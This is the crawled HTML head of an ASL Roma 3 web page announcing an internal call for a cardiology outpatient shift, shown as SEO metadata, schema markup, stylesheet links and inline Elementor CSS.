

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/
body_size: 141393
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.aslroma3.it/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>AVVISO INTERNO RISERVATO AGLI SPECIALISTI AMBULATORIALI INTERNI PER LA COPERTURA DI UN TURNO DI MEDICINA SPECIALISTICA AMBULATORIALE, BRANCA DI CARDIOLOGIA - Asl Roma 3</title>
	<link rel="canonical" href="https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AVVISO INTERNO RISERVATO AGLI SPECIALISTI AMBULATORIALI INTERNI PER LA COPERTURA DI UN TURNO DI MEDICINA SPECIALISTICA AMBULATORIALE, BRANCA DI CARDIOLOGIA - Asl Roma 3" />
	<meta property="og:description" content="Scadenza presentazione domande: 23.12.2023 Avviso/Bando Esito Avviso/Bando 19.12.2023 &#8211; AVVISO 19.12.2023 &#8211; ALLEGATO Esito Nessuna Disponibilità Pervenuta" />
	<meta property="og:url" content="https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/" />
	<meta property="og:site_name" content="Asl Roma 3" />
	<meta property="article:modified_time" content="2024-01-11T10:19:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/","url":"https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/","name":"AVVISO INTERNO RISERVATO AGLI SPECIALISTI AMBULATORIALI INTERNI PER LA COPERTURA DI UN TURNO DI MEDICINA SPECIALISTICA AMBULATORIALE, BRANCA DI CARDIOLOGIA - Asl Roma 3","isPartOf":{"@id":"https://www.aslroma3.it/#website"},"datePublished":"2023-12-19T08:45:51+00:00","dateModified":"2024-01-11T10:19:43+00:00","breadcrumb":{"@id":"https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aslroma3.it/"},{"@type":"ListItem","position":2,"name":"AVVISO INTERNO RISERVATO AGLI SPECIALISTI AMBULATORIALI INTERNI PER LA COPERTURA DI UN TURNO DI MEDICINA SPECIALISTICA AMBULATORIALE, BRANCA DI CARDIOLOGIA"}]},{"@type":"WebSite","@id":"https://www.aslroma3.it/#website","url":"https://www.aslroma3.it/","name":"Asl Roma 3","description":"","publisher":{"@id":"https://www.aslroma3.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aslroma3.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.aslroma3.it/#organization","name":"Asl Roma 3","url":"https://www.aslroma3.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.aslroma3.it/#/schema/logo/image/","url":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","contentUrl":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","width":421,"height":230,"caption":"Asl Roma 3"},"image":{"@id":"https://www.aslroma3.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed" href="https://www.aslroma3.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed dei commenti" href="https://www.aslroma3.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Fconcorsi-e-avvisi%2Fcomunicato%2Favviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Fconcorsi-e-avvisi%2Fcomunicato%2Favviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.aslroma3.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.aslroma3.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.aslroma3.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-19{--e-global-color-primary:#2D4F85;--e-global-color-secondary:#54595F;--e-global-color-text:#8F8A8A;--e-global-color-accent:#61CE70;--e-global-color-74e3089a:#7A7A7A;--e-global-color-7d0aee62:#61CE70;--e-global-color-68d1454:#72ABE9;--e-global-color-8900379:#23A455;--e-global-color-1fe911e0:#000;--e-global-color-797dd03a:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:13px;}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19 a{color:#0058A3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title:before, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title:after, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-content, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tabs-content-wrapper{border-width:1px;}.elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-mobile-title, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-desktop-title.elementor-active, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title:before, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title:after, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-content, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tabs-content-wrapper{border-color:var( --e-global-color-primary );}.elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title, .elementor-35542 .elementor-element.elementor-element-ba493dd .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-35542 .elementor-element.elementor-element-6208116{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-35542 .elementor-element.elementor-element-6208116 .elementor-divider-separator{width:100%;}.elementor-35542 .elementor-element.elementor-element-6208116 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}
.elementor-20 .elementor-element.elementor-element-fc08681:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-fc08681 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D4F85;}.elementor-20 .elementor-element.elementor-element-fc08681{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-fc08681 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-bd08581.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-bd08581 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-bd08581 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-bdf709f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-bdf709f .elementor-menu-toggle{margin:0 auto;}.elementor-20 .elementor-element.elementor-element-bdf709f .elementor-nav-menu .elementor-item{font-size:13px;font-weight:600;}.elementor-20 .elementor-element.elementor-element-bdf709f .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-20 .elementor-element.elementor-element-bdf709f .elementor-nav-menu--dropdown a, .elementor-20 .elementor-element.elementor-element-bdf709f .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-bdf709f .elementor-nav-menu--dropdown .elementor-item, .elementor-20 .elementor-element.elementor-element-bdf709f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Titillium-Web;font-weight:500;}.elementor-20 .elementor-element.elementor-element-bdf709f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-bdf709f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-d20765d{margin-top:0px;margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-e215e1d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-e215e1d{text-align:start;}.elementor-20 .elementor-element.elementor-element-e215e1d img{opacity:0.87;}.elementor-20 .elementor-element.elementor-element-6ac012a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20 .elementor-element.elementor-element-6ac012a > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-20 .elementor-element.elementor-element-a08d9a5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-20 .elementor-element.elementor-element-a08d9a5 .elementor-widget-container{text-align:right;}.elementor-20 .elementor-element.elementor-element-a08d9a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-6fbff54 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-20 .elementor-element.elementor-element-154625b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__container{min-height:47px;}.elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__submit{min-width:47px;}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__icon{padding-left:calc(47px / 3);}body.rtl .elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__icon{padding-right:calc(47px / 3);}.elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__input, .elementor-20 .elementor-element.elementor-element-154625b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(47px / 3);padding-right:calc(47px / 3);}.elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__input,
					.elementor-20 .elementor-element.elementor-element-154625b .elementor-search-form__icon,
					.elementor-20 .elementor-element.elementor-element-154625b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-20 .elementor-element.elementor-element-154625b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-20 .elementor-element.elementor-element-154625b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-20 .elementor-element.elementor-element-154625b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-20 .elementor-element.elementor-element-154625b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-20 .elementor-element.elementor-element-00b6883{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-57px;margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-00b6883 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-78b8936 > .elementor-widget-container{background-color:#0056B3;}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-menu-toggle{margin-right:auto;}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-20 .elementor-element.elementor-element-78b8936{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a, .elementor-20 .elementor-element.elementor-element-78b8936 .elementor-menu-toggle{color:#FFF;fill:#FFF;}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown{background-color:#0056B3;}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a:hover,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a:focus,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-menu-toggle:hover,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a:hover,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a:focus,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown a.highlighted{background-color:#0056B3;}.elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown .elementor-item, .elementor-20 .elementor-element.elementor-element-78b8936 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:600;}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-6ac012a{width:12.935%;}.elementor-20 .elementor-element.elementor-element-6fbff54{width:30%;}}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-fc08681{margin-top:0px;margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-bdf709f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-e215e1d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-a08d9a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-154625b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-00b6883{margin-top:0px;margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-78b8936 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-bdf709f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-d20765d{margin-top:0px;margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-e215e1d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-a08d9a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-154625b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-00b6883{margin-top:0px;margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-78b8936 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-182 .elementor-element.elementor-element-d29fe3d:not(.elementor-motion-effects-element-type-background), .elementor-182 .elementor-element.elementor-element-d29fe3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D4F85;}.elementor-182 .elementor-element.elementor-element-d29fe3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-182 .elementor-element.elementor-element-d29fe3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-182 .elementor-element.elementor-element-f29f2ef{text-align:start;}.elementor-182 .elementor-element.elementor-element-f29f2ef img{width:41%;}.elementor-182 .elementor-element.elementor-element-314a9c3 .elementor-heading-title{color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-6221929 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:15px;}.elementor-182 .elementor-element.elementor-element-6221929 .elementor-icon-box-title{margin-block-end:13px;color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-6221929.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-6221929.elementor-view-framed .elementor-icon, .elementor-182 .elementor-element.elementor-element-6221929.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-6221929 .elementor-icon{font-size:47px;}.elementor-182 .elementor-element.elementor-element-003c694 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:13px;}.elementor-182 .elementor-element.elementor-element-003c694 .elementor-icon-box-title{margin-block-end:11px;color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-003c694.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-003c694.elementor-view-framed .elementor-icon, .elementor-182 .elementor-element.elementor-element-003c694.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-003c694 .elementor-icon{font-size:47px;}.elementor-182 .elementor-element.elementor-element-bcc36a9 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:15px;}.elementor-182 .elementor-element.elementor-element-bcc36a9 .elementor-icon-box-title{margin-block-end:9px;color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-bcc36a9.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-bcc36a9.elementor-view-framed .elementor-icon, .elementor-182 .elementor-element.elementor-element-bcc36a9.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-bcc36a9 .elementor-icon{font-size:47px;}.elementor-182 .elementor-element.elementor-element-40cd6b6 .elementor-heading-title{color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-8eb6788 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:15px;}.elementor-182 .elementor-element.elementor-element-8eb6788 .elementor-icon-box-title{margin-block-end:13px;color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-8eb6788.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-8eb6788.elementor-view-framed .elementor-icon, .elementor-182 .elementor-element.elementor-element-8eb6788.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-8eb6788 .elementor-icon{font-size:47px;}.elementor-182 .elementor-element.elementor-element-9c465f5 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:13px;}.elementor-182 .elementor-element.elementor-element-9c465f5 .elementor-icon-box-title{margin-block-end:11px;color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-9c465f5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-9c465f5.elementor-view-framed .elementor-icon, .elementor-182 .elementor-element.elementor-element-9c465f5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-9c465f5 .elementor-icon{font-size:47px;}.elementor-182 .elementor-element.elementor-element-d2aa0e2 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:15px;}.elementor-182 .elementor-element.elementor-element-d2aa0e2 .elementor-icon-box-title{margin-block-end:9px;color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-d2aa0e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-d2aa0e2.elementor-view-framed .elementor-icon, .elementor-182 .elementor-element.elementor-element-d2aa0e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-d2aa0e2 .elementor-icon{font-size:47px;}.elementor-182 .elementor-element.elementor-element-67604a0 .elementor-heading-title{color:#FFFFFF;}.elementor-182 .elementor-element.elementor-element-00808bd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-182 .elementor-element.elementor-element-00808bd .elementor-widget-container{text-align:left;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C600%3B1%2C700%3B1%2C900%26display%3Dswap%7CRoboto%3Awght%40400%3B500%3B600%3B700%3B800%26display%3Dswap%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B1%2C100%3B1%2C200%3B1%2C300%26display%3Dswap%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
